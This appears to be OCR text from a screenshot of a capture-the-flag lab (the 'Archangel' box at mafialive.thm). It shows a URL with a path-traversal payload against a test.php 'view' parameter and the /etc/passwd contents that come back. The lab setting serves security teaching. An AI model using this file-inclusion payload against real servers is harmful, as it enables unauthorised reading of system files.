 No seguro mafialive.thm/test.php?view=/var/www/html/development_testing/..////////..////////..////////..////////..///////..////..//////etc/passwd
3
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash